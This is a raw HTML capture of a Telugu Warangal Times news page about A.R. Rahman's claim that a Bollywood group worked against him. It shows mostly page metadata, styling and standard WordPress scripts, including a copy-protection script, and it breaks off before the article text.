

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/
body_size: 31493
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>బాలీవుడ్‌ పై రెహమాన్‌ సంచలన వ్యాఖ్యలు | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="ముంబై: బాలీవుడ్‌ పరిశ్రమలో ఓ ముఠా తనపై దుష్ప్రచారం చేస్తున్నదని..ఆ కారణంగానే హిందీలో అవకాశాలు తగ్గిపోయాయని ప్రముఖ సంగీత దర్శకుడు, ఆస్కార్‌ విజేత"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="బాలీవుడ్‌ పై రెహమాన్‌ సంచలన వ్యాఖ్యలు | Warangal Times" />
<meta property="og:description" content="ముంబై: బాలీవుడ్‌ పరిశ్రమలో ఓ ముఠా తనపై దుష్ప్రచారం చేస్తున్నదని..ఆ కారణంగానే హిందీలో అవకాశాలు తగ్గిపోయాయని ప్రముఖ సంగీత దర్శకుడు, ఆస్కార్‌ విజేత" />
<meta property="og:url" content="https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="og:updated_time" content="2020-07-28T20:21:59+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2020/07/AR-rahaman.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2020/07/AR-rahaman.jpg" />
<meta property="og:image:alt" content="బాలీవుడ్‌ పై రెహమాన్‌ సంచలన వ్యాఖ్యలు" />
<meta property="article:published_time" content="2020-07-26T20:18:20+05:30" />
<meta property="article:modified_time" content="2020-07-28T20:21:59+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="బాలీవుడ్‌ పై రెహమాన్‌ సంచలన వ్యాఖ్యలు | Warangal Times" />
<meta name="twitter:description" content="ముంబై: బాలీవుడ్‌ పరిశ్రమలో ఓ ముఠా తనపై దుష్ప్రచారం చేస్తున్నదని..ఆ కారణంగానే హిందీలో అవకాశాలు తగ్గిపోయాయని ప్రముఖ సంగీత దర్శకుడు, ఆస్కార్‌ విజేత" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2020/07/AR-rahaman.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2020/07/AR-rahaman.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2020/07/AR-rahaman.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/","name":"\u0c2c\u0c3e\u0c32\u0c40\u0c35\u0c41\u0c21\u0c4d\u200c \u0c2a\u0c48 \u0c30\u0c46\u0c39\u0c2e\u0c3e\u0c28\u0c4d\u200c \u0c38\u0c02\u0c1a\u0c32\u0c28 \u0c35\u0c4d\u0c2f\u0c3e\u0c16\u0c4d\u0c2f\u0c32\u0c41"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/#webpage","url":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/","name":"\u0c2c\u0c3e\u0c32\u0c40\u0c35\u0c41\u0c21\u0c4d\u200c \u0c2a\u0c48 \u0c30\u0c46\u0c39\u0c2e\u0c3e\u0c28\u0c4d\u200c \u0c38\u0c02\u0c1a\u0c32\u0c28 \u0c35\u0c4d\u0c2f\u0c3e\u0c16\u0c4d\u0c2f\u0c32\u0c41 | Warangal Times","datePublished":"2020-07-26T20:18:20+05:30","dateModified":"2020-07-28T20:21:59+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2020/07/AR-rahaman.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2c\u0c3e\u0c32\u0c40\u0c35\u0c41\u0c21\u0c4d\u200c \u0c2a\u0c48 \u0c30\u0c46\u0c39\u0c2e\u0c3e\u0c28\u0c4d\u200c \u0c38\u0c02\u0c1a\u0c32\u0c28 \u0c35\u0c4d\u0c2f\u0c3e\u0c16\u0c4d\u0c2f\u0c32\u0c41 | Warangal Times","datePublished":"2020-07-26T20:18:20+05:30","dateModified":"2020-07-28T20:21:59+05:30","author":{"@id":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c2e\u0c41\u0c02\u0c2c\u0c48: \u0c2c\u0c3e\u0c32\u0c40\u0c35\u0c41\u0c21\u0c4d\u200c \u0c2a\u0c30\u0c3f\u0c36\u0c4d\u0c30\u0c2e\u0c32\u0c4b \u0c13 \u0c2e\u0c41\u0c20\u0c3e \u0c24\u0c28\u0c2a\u0c48 \u0c26\u0c41\u0c37\u0c4d\u0c2a\u0c4d\u0c30\u0c1a\u0c3e\u0c30\u0c02 \u0c1a\u0c47\u0c38\u0c4d\u0c24\u0c41\u0c28\u0c4d\u0c28\u0c26\u0c28\u0c3f..\u0c06 \u0c15\u0c3e\u0c30\u0c23\u0c02\u0c17\u0c3e\u0c28\u0c47 \u0c39\u0c3f\u0c02\u0c26\u0c40\u0c32\u0c4b \u0c05\u0c35\u0c15\u0c3e\u0c36\u0c3e\u0c32\u0c41 \u0c24\u0c17\u0c4d\u0c17\u0c3f\u0c2a\u0c4b\u0c2f\u0c3e\u0c2f\u0c28\u0c3f \u0c2a\u0c4d\u0c30\u0c2e\u0c41\u0c16 \u0c38\u0c02\u0c17\u0c40\u0c24 \u0c26\u0c30\u0c4d\u0c36\u0c15\u0c41\u0c21\u0c41, \u0c06\u0c38\u0c4d\u0c15\u0c3e\u0c30\u0c4d\u200c \u0c35\u0c3f\u0c1c\u0c47\u0c24","copyrightYear":"2020","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c2c\u0c3e\u0c32\u0c40\u0c35\u0c41\u0c21\u0c4d\u200c \u0c2a\u0c48 \u0c30\u0c46\u0c39\u0c2e\u0c3e\u0c28\u0c4d\u200c \u0c38\u0c02\u0c1a\u0c32\u0c28 \u0c35\u0c4d\u0c2f\u0c3e\u0c16\u0c4d\u0c2f\u0c32\u0c41 | Warangal Times","@id":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2020/07/AR-rahaman.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; బాలీవుడ్‌ పై రెహమాన్‌ సంచలన వ్యాఖ్యలు Comments Feed" href="https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/1276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=1276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Far-rahaman-fire-on-some-team-in-bollywood%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Far-rahaman-fire-on-some-team-in-bollywood%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
